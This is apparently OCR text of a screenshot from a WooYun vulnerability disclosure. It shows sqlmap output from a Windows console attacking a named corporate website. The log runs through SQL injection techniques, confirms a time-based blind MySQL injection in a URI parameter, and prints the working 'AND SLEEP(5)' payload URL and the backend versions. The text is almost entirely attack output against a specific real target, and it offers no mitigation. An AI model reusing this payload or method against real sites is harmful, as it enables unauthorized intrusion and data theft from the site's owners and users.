 管理员: C:\Windows\system32\cmd.exe
[16:51:00] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:51:01] [INFO] testing 'Oracle inline queries'
[16:51:01] [INFO] testing 'SQLite inline queries'
[16:51:01] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:51:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:51:06] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:51:08] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:51:29] [INFO] URI parameter '#1*' is 'MySQL > 5.0.11 AND time-based blind' i
njectable
[16:51:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:51:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:51:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:51:48] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 107 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://idea.cofco.com:80/index.php/Idea_plat/idea_details/id/92484)
 AND SLEEP(5) AND (9529=9529/inde
---
[16:52:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.24
back-end DBMS: MySQL 5.0.11
[16:52:18] [INFO] fetched data logged to text files under 'C:\sqlmap\output\idea
.cofco.com'
[*] shutting down at 16:52:18
C:\sqlmap>
www.wooyun.org